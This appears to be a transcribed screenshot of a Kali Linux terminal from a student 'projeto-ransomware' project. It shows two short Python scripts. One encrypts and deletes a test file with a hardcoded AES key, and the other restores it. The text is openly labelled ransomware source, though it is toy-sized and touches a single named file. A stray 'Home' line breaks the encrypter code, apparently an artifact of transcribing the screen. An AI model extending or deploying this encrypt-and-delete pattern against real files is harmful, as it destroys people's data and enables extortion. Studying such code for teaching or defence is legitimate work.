 1 2 3 4
kali@kali: ~/projeto-ransomware
File Actions Edit View Help
┌──(kali㉿kali)-[~/projeto-ransomware]
└─$ cat encrypter.py
import os
import pyaes
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
os.remove(file_name)
Home
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
crypto_data = aes.encrypt(file_data)
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
┌──(kali㉿kali)-[~/projeto-ransomware]
└─$ cat decrypter.py
import os
import pyaes
file_name = "teste.txt.ransomwaretroll"
file = open(file_name, "rb")
file_data = file.read()
file.close()
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
decrypt_data = aes.decrypt(file_data)
os.remove(file_name)
new_file = "teste.txt"
new_file = open(f'{new_file}', "wb")
new_file.write(decrypt_data)
new_file.close()